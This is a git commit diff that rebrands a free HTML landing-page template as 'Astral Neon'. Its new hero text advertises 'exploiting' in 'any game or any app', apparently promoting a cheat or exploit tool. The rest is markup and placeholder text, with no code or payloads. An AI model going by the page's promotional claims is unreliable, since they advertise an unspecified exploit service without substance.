


==== commit 7ef939d4: "ASTRAL NEON look update changed some texts" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,11 @@
-<!DOCTYPE html>
-<html lang="en">
-
-<head>
+<!DOCTYPE HTML>
+<html lang="en"><head>
 
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
     <meta name="description" content="">
     <meta name="author" content="TemplateMo">
-    <link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&display=swap" rel="stylesheet">
+    <link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&amp;display=swap" rel="stylesheet">
 
     <title>Lava Landing Page HTML Template</title>
 <!--
@@ -32,7 +30,7 @@
 <body>
 
     <!-- ***** Preloader Start ***** -->
-    <div id="preloader">
+    <div id="preloader" style="visibility: hidden; display: none; opacity: 0;">
         <div class="jumper">
             <div></div>
             <div></div>
@@ -50,14 +48,14 @@
                     <nav class="main-nav">
                         <!-- ***** Logo Start ***** -->
                         <a href="index.html" class="logo">
-                            Lava
+                            Astral Neon
                         </a>
                         <!-- ***** Logo End ***** -->
                         <!-- ***** Menu Start ***** -->
                         <ul class="nav">
-                            <li class="scroll-to-section"><a href="#welcome" class="menu-item">Home</a></li>
+                            <li class="scroll-to-section"><a href="#welcome" class="menu-item active">Home</a></li>
                             <li class="scroll-to-section"><a href="#about" class="menu-item">About</a></li>
-                            <li class="scroll-to-section"><a href="#testimonials" class="menu-item">Testimonials</a>
+                            <li class="scroll-to-section"><a href="#discord" class="menu-item">Discord</a>
                             </li>
                             <li class="submenu">
                                 <a href="javascript:;">Drop Down</a>
@@ -70,7 +68,7 @@
                             </li>
                             <li class="scroll-to-section"><a href="#contact-us" class="menu-item">Contact Us</a></li>
                         </ul>
-                        <a class='menu-trigger'>
+                        <a class="menu-trigger">
                             <span>Menu</span>
                         </a>
                         <!-- ***** Menu End ***** -->
@@ -89,11 +87,9 @@
         <div class="header-text">
             <div class="container">
                 <div class="row">
-                    <div class="left-text col-lg-6 col-md-12 col-sm-12 col-xs-12"
-                        data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
-                        <h1>We make browsing <em>EASIER</em> for you! </h1>
-                        <p> With <a href="#">LAVA</a> you can discover or advertise your social media.
-                            You can advertise your social media more easier or finding a perfect content creator.</p> 
+                    <div class="left-text col-lg-6 col-md-12 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="1" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                        <h1>Exploiting made            <em>EASIER</em> for you!</h1>
+                        <p> With <a href="#">Astral Neon</a> you can exploit in any game or any app. Press on LET'S BEGIN! to start exploiting easier than you think!</p> 
                         <a href="#about" class="main-button-slider">LET'S BEGIN!</a>
                     </div>
                 </div>
@@ -107,8 +103,7 @@
     <section class="section" id="about">
         <div class="container">
             <div class="row">
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12"
-                    data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
+                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="2" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
                     <div class="features-item">
                         <div class="features-icon">
                             <h2>01</h2>
@@ -121,8 +116,7 @@
                         </div>
                     </div>
                 </div>
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12"
-                    data-scroll-reveal="enter bottom move 30px over 0.6s after 0.4s">
+                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter bottom move 30px over 0.6s after 0.4s" data-scroll-reveal-id="3" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
                     <div class="features-item">
                         <div class="features-icon">
                             <h2>02</h2>
@@ -135,8 +129,7 @@
                         </div>
                     </div>
                 </div>
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12"
-                    data-scroll-reveal="enter right move 30px over 0.6s after 0.4s">
+                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="4" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
                     <div class="features-item">
                         <div class="features-icon">
                             <h2>03</h2>
@@ -160,13 +153,12 @@
     <section class="section" id="promotion">
         <div class="container">
             <div class="row">
-                <div class="left-image col-lg-5 col-md-12 col-sm-12 mobile-bottom-fix-big"
-                    data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
+                <div class="left-image col-lg-5 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="5" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
                     <img src="assets/images/left-image.png" class="rounded img-fluid d-block mx-auto" alt="App">
                 </div>
                 <div class="right-text offset-lg-1 col-lg-6 col-md-12 col-sm-12 mobile-bottom-fix">
                     <ul>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.4s">
+                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="6" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
                             <img src="assets/images/about-icon-01.png" alt="">
                             <div class="text">
                                 <h4>The best music!</h4>
@@ -174,7 +166,7 @@
                                 EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY</p>
                             </div>
                         </li>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.5s">
+                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.5s" data-scroll-reveal-id="7" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
                             <img src="assets/images/about-icon-02.png" alt="">
                             <div class="text">
                                 <h4>The best content!</h4>
@@ -183,7 +175,7 @@
                                 </p>
                             </div>
                         </li>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.6s">
+                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.6s" data-scroll-reveal-id="8" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
                             <img src="assets/images/about-icon-03.png" alt="">
                             <div class="text">
                                 <h4>The best hastags!</h4>
@@ -212,10 +204,44 @@
                             Donec vitae magna ornare, pellentesque ex vitae, aliquet urna.</p>
                     </div>
                 </div>
-                <div class="col-lg-10 col-md-12 col-sm-12 mobile-bottom-fix-big"
-                    data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
-                    <div class="owl-carousel owl-theme">
-                        <div class="item service-item">
+                <div class="col-lg-10 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="9" style="-webkit-transform: translatex(-30px);transform: translatex(-30px);opacity: 0;" data-scroll-reveal-initialized="true">
+                    <div class="owl-carousel owl-theme owl-loaded owl-drag">
+                        
+                        
+                        
+                        
+                    <div class="owl-stage-outer"><div class="owl-stage" style="width: 5760px; transform: translate3d(-1440px, 0px, 0px); transition: all 0s ease 0s;"><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>George Tasa</h4>
+                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
+                                    congue a fringilla sed, maximus et urna.”</p>
+                                <span>System Admin</span>
+                            </div>
+                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Sir James</h4>
+                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
+                                    congue a fringilla sed, maximus et urna."</p>
+                                <span>New Villager</span>
+                            </div>
+                        </div></div><div class="owl-item active" style="width: 690px; margin-right: 30px;"><div class="item service-item">
                             <div class="author">
                                 <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
                             </div>
@@ -232,8 +258,7 @@
                                     urna elit in mauris.”</p>
                                 <span>Besta CTO</span>
                             </div>
-                        </div>
-                        <div class="item service-item">
+                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
                             <div class="author">
                                 <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
                             </div>
@@ -250,8 +275,7 @@
                                     interdum, rhoncus leo.”</p>
                                 <span>Web Analyst</span>
                             </div>
-                        </div>
-                        <div class="item service-item">
+                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
                             <div class="author">
                                 <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
                             </div>
@@ -266,8 +290,7 @@
                                     congue a fringilla sed, maximus et urna.”</p>
                                 <span>System Admin</span>
                             </div>
-                        </div>
-                        <div class="item service-item">
+                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
                             <div class="author">
                                 <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
                             </div>
@@ -283,8 +306,41 @@
                                     congue a fringilla sed, maximus et urna."</p>
                                 <span>New Villager</span>
                             </div>
-                        </div>
-                    </div>
+                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Jonathan Smart</h4>
+                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
+                                    urna elit in mauris.”</p>
+                                <span>Besta CTO</span>
+                            </div>
+                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Martino Tino</h4>
+                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
+                                    interdum, rhoncus leo.”</p>
+                                <span>Web Analyst</span>
+                            </div>
+                        </div></div></div></div><div class="owl-nav"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots"><button role="button" class="owl-dot active"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button></div></div>
                 </div>
             </div>
         </div>
@@ -304,20 +360,17 @@
                                 <div class="row">
                                     <div class="col-md-6 col-sm-12">
                                         <fieldset>
-                                            <input name="name" type="text" id="name" placeholder="Full Name" required=""
-                                                style="background-color: rgba(250,250,250,0.3);">
+                                            <input name="name" type="text" id="name" placeholder="Full Name" required="" style="background-color: rgba(250,250,250,0.3);">
                                         </fieldset>
                                     </div>
                                     <div class="col-md-6 col-sm-12">
                                         <fieldset>
-                                            <input name="email" type="text" id="email" placeholder="E-Mail Address"
-                                                required="" style="background-color: rgba(250,250,250,0.3);">
+                                            <input name="email" type="text" id="email" placeholder="E-Mail Address" required="" style="background-color: rgba(250,250,250,0.3);">
                                         </fieldset>
                                     </div>
                                     <div class="col-lg-12">
                                         <fieldset>
-                                            <textarea name="message" rows="6" id="message" placeholder="Your Message"
-                                                required="" style="background-color: rgba(250,250,250,0.3);"></textarea>
+                                            <textarea name="message" rows="6" id="message" placeholder="Your Message" required="" style="background-color: rgba(250,250,250,0.3);"></textarea>
                                         </fieldset>
                                     </div>
                                     <div class="col-lg-12">
@@ -335,8 +388,7 @@
                         <h2>More About <em>Lava</em></h2>
                         <p>Phasellus dapibus urna vel lacus accumsan, iaculis eleifend leo auctor. Duis at finibus odio.
                             Vivamus ut pharetra arcu, in porta metus. Suspendisse blandit pulvinar ligula ut elementum.
-                            <br><br>If you need this contact form to send email to your inbox, you may follow our <a
-                                rel="nofollow" href="https://templatemo.com/contact" target="_parent">contact</a> page
+                            <br><br>If you need this contact form to send email to your inbox, you may follow our <a rel="nofollow" href="https://templatemo.com/contact" target="_parent">contact</a> page
                             for more detail.</p>
                         <ul class="social">
                             <li><a href="https://fb.com/templatemo"><i class="fa fa-facebook"></i></a></li>
@@ -351,7 +403,7 @@
             <div class="row">
                 <div class="col-lg-12">
                     <div class="sub-footer">
-                        <p>Copyright &copy; 2020 Lava Landing Page
+                        <p>Copyright © 2020 Lava Landing Page
 
                         | Designed by <a rel="nofollow" href="https://templatemo.com">TemplateMo</a></p>
                     </div>
@@ -377,5 +429,6 @@
     <!-- Global Init -->
     <script src="assets/js/custom.js"></script>
 
-</body>
-</html>
+
+
+</body></html>
